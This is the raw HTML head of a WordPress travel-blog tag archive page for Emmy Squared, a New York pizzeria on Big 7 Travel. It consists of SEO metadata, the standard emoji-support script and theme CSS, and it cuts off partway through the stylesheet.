

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bigseventravel.com/tag/emmy-squared/
body_size: 53480
content:
<!DOCTYPE html>
<html lang="en-GB" class="no-js no-svg">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta property="fb:pages" content="717270658338393"/>
		<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest.json">
<meta name="theme-color" content="#e01414">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-touch-fullscreen" content="yes">
<meta name="apple-mobile-web-app-title" content="Big Seven Travel">
<meta name="application-name" content="Big Seven Travel">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<link rel="apple-touch-icon" href="https://bigseventravel.com/wp-content/uploads/2019/05/Vector-Smart-Object.png">
<link rel="apple-touch-icon" sizes="192x192" href="https://bigseventravel.com/wp-content/uploads/2019/05/Vector-Smart-Object.png">
<!-- / SuperPWA.com -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Emmy Squared Archives &#8211; Big 7 Travel</title>
	<link rel="canonical" href="https://bigseventravel.com/tag/emmy-squared/"/>
	<meta property="og:locale" content="en_GB"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Emmy Squared Archives &#8211; Big 7 Travel"/>
	<meta property="og:url" content="https://bigseventravel.com/tag/emmy-squared/"/>
	<meta property="og:site_name" content="Big 7 Travel"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:site" content="@bigseventravel"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bigseventravel.com/tag/emmy-squared/","url":"https://bigseventravel.com/tag/emmy-squared/","name":"Emmy Squared Archives &#8211; Big 7 Travel","isPartOf":{"@id":"https://bigseventravel.com/#website"},"primaryImageOfPage":{"@id":"https://bigseventravel.com/tag/emmy-squared/#primaryimage"},"image":{"@id":"https://bigseventravel.com/tag/emmy-squared/#primaryimage"},"thumbnailUrl":"https://bigseventravel.com/wp-content/uploads/2019/04/Screenshot-2019-04-03-at-11.01.57-1.png","breadcrumb":{"@id":"https://bigseventravel.com/tag/emmy-squared/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://bigseventravel.com/tag/emmy-squared/#primaryimage","url":"https://bigseventravel.com/wp-content/uploads/2019/04/Screenshot-2019-04-03-at-11.01.57-1.png","contentUrl":"https://bigseventravel.com/wp-content/uploads/2019/04/Screenshot-2019-04-03-at-11.01.57-1.png","width":1866,"height":1026,"caption":"The 21 pizzas inNew York to have before you die"},{"@type":"BreadcrumbList","@id":"https://bigseventravel.com/tag/emmy-squared/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bigseventravel.com/"},{"@type":"ListItem","position":2,"name":"Emmy Squared"}]},{"@type":"WebSite","@id":"https://bigseventravel.com/#website","url":"https://bigseventravel.com/","name":"Big 7 Travel","description":"Explore with Big 7 Travel","publisher":{"@id":"https://bigseventravel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bigseventravel.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://bigseventravel.com/#organization","name":"Big Seven Travel","url":"https://bigseventravel.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://bigseventravel.com/#/schema/logo/image/","url":"https://bigseventravel.com/wp-content/uploads/2018/11/42316991_195776634550931_4988544131358785536_n.jpg","contentUrl":"https://bigseventravel.com/wp-content/uploads/2018/11/42316991_195776634550931_4988544131358785536_n.jpg","width":320,"height":320,"caption":"Big Seven Travel"},"image":{"@id":"https://bigseventravel.com/#/schema/logo/image/"},"sameAs":["https://twitter.com/bigseventravel","https://www.instagram.com/bigseventravel/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Big 7 Travel &raquo; Feed" href="https://bigseventravel.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Big 7 Travel &raquo; Comments Feed" href="https://bigseventravel.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Big 7 Travel &raquo; Emmy Squared Tag Feed" href="https://bigseventravel.com/tag/emmy-squared/feed/"/>
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bigseventravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=21d84dc026e2f5bf4061dd90331fc82c"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='jet-engine-frontend-css' href='https://bigseventravel.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.2.5.1' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--trawell-acc:#e5380d;--wp--preset--color--trawell-txt:#333;--wp--preset--color--trawell-meta:#4a4a4a;--wp--preset--color--trawell-bg:#fff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:12.8px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:24px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:32px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='mks_shortcodes_fntawsm_css-css' href='https://bigseventravel.com/wp-content/plugins/meks-flexible-shortcodes/css/font-awesome/css/font-awesome.min.css?ver=1.3.6' type='text/css' media='screen'/>
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://bigseventravel.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen'/>
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://bigseventravel.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen'/>
<link rel='stylesheet' id='ppress-frontend-css' href='https://bigseventravel.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.10' type='text/css' media='all'/>
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://bigseventravel.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.10' type='text/css' media='all'/>
<link rel='stylesheet' id='ppress-select2-css' href='https://bigseventravel.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=21d84dc026e2f5bf4061dd90331fc82c' type='text/css' media='all'/>
<link rel='stylesheet' id='mks-map-css-css' href='https://bigseventravel.com/wp-content/plugins/meks-easy-maps/public/css/map.css?ver=2.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='trawell-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%7COswald%3A400%2C300%7CMontserrat%3A400%2C500&#038;subset=latin&#038;ver=1.8.1' type='text/css' media='all'/>
<link rel='stylesheet' id='trawell-main-css' href='https://bigseventravel.com/wp-content/themes/trawell/assets/css/min.css?ver=1.8.1' type='text/css' media='all'/>
<style id='trawell-main-inline-css' type='text/css'>
.row{margin-right: -7px;margin-left: -7px;}.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,.col-xl-auto,.trawell-pre-footer .menu{padding-right: 7px;padding-left: 7px;}@media (min-width: 440px) {.container,.trawell-has-sidebar .trawell-main,.trawell-sidebar-none .trawell-main{max-width: 470px;padding-right: 20px;padding-left: 20px;}.row{margin-right: -10px;margin-left: -10px;}.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,.col-xl-auto,.trawell-pre-footer .menu{padding-right: 10px;padding-left: 10px;}}@media (min-width: 730px) {.container,.trawell-has-sidebar .trawell-main,.trawell-sidebar-none .trawell-main{max-width: 860px;padding-right: 30px;padding-left: 30px;}.trawell-pre-footer .menu{padding-right: 30px;padding-left: 30px;}.row{margin-right: -15px;margin-left: -15px;}.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,.col-xl-auto,.trawell-pre-footer .menu{padding-right: 15px;padding-left: 15px;}}@media (min-width: 1024px) {.container,.trawell-has-sidebar .trawell-main,.trawell-sidebar-none .trawell-main{max-width: 100%;}}@media (min-width: 1100px) {.container,.trawell-pre-footer .menu,.trawell-has-sidebar .trawell-main,.trawell-sidebar-none .trawell-main,.page-template-template-blank .trawell-main{max-width: 1260px;}.trawell-pre-footer .menu{padding-right: 30px;padding-left: 30px;}}.trawell-section.trawell-layout-c2 .trawell-item,.trawell-section.trawell-layout-c3 .trawell-item,.trawell-section.trawell-layout-c4 .trawell-item,.trawell-section.trawell-layout-d2 .trawell-item,.trawell-section.trawell-layout-d3 .trawell-item,.trawell-section.trawell-layout-d4 .trawell-item,.trawell-section.trawell-layout-b3 .trawell-item,.trawell-related.trawell-layout-b1 .trawell-item {margin-bottom: 30px;}.entry-content p a:not(.trawell-button),.entry-content li a,.comment-content a,.widget_text p a{color: rgba(229,56,13,0.7);-webkit-box-shadow:0 1px 0px rgba(229,56,13,0.7);box-shadow: 0 1px 0 rgba(229,56,13,0.7);-webkit-transition: all .15s ease-in-out; -moz-transition: all .15s ease-in-out;-ms-transition: all .15s ease-in-out; -o-transition: all .15s ease-in-out;transition: all .15s ease-in-out;}.entry-content p a:not(.mks_ico):not(.mks_button):not(.trawell-button):hover,.entry-content li a:hover,.comment-content a:hover,.widget_text p a:hover{background: rgba(229,56,13,0.1);box-shadow: 0 1px 0 rgba(229,56,13,0.7);}.trawell-top-bar .container{height: 40px;}.trawell-top-bar,.trawell-top-bar .sub-menu{background: #f9f9f9;color: #4A4A4A;}.trawell-top-bar a{color: #4A4A4A;}.trawell-top-bar a:hover{color: #098DA3;}.trawell-header,.trawell-header .sub-menu{background: #e01414;}.trawell-header,.trawell-header a,.trawell-action-close span,.trawell-top-bar{font-family: 'Montserrat';font-weight: 500;}.trawell-header,.trawell-header a,.trawell-action-close span,.trawell-header input[type=text]{color: #ffffff;}.trawell-header input[type=text]{border-color: rgba(255,255,255,0.5);}.menu-main{font-size: 1.3rem;}.menu-main .current-menu-item > a,.menu-main .current-menu-ancestor > a,.trawell-header li:hover > a,.trawell-header-indent #trawell-header ul > li:hover > a,.trawell-header-indent #trawell-header .trawell-actions .trawell-soc-menu > li:hover > a,.active .o-exit-1,.trawell-actions > li:hover > a,.trawell-actions > li:hover > span,.trawell-header-indent #trawell-header .trawell-actions>li>span:hover,.trawell-header a:hover{color: #ffffff;}.trawell-header .container{height: 110px;}.trawell-header-indent .trawell-cover{margin-top: -110px;}.trawell-actions button{background: #ffffff;}.trawell-actions button:hover{background: hsla( 0, 0%, 85%, 1);}.trawell-item-color-overlay .entry-image:after,.trawell-overlay {background: rgba(0, 0, 0, 0.5);}.trawell-cover,.trawell-cover-item{height: 400px;}@media (min-width: 730px) {.trawell-cover,.trawell-cover-item{height: 500px;}}@media (min-width: 1024px) { .trawell-cover, .trawell-cover-item{height: 620px;}.trawell-header-indent .trawell-cover,.trawell-header-indent .trawell-cover-item{height: 730px;}}body,.type--body-font,.widget_categories .count,.tagcloud a,.trawell-button,input[type="submit"],.trawell-pagination a,.mks_read_more a,button,.trawell-button-hollow,.comment-reply-link,.page-numbers.current,.entry-content .trawell-paginated > span,.widget .mks_autor_link_wrap a,.entry-category,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-family: 'PT Sans';font-weight: 400;}body{color: #333333;font-size: 1.6rem;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,.entry-meta-author,.comment-author.vcard,.widget li a,.prev-next-nav a,blockquote, blockquote p,.trawell-header .site-title a,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image 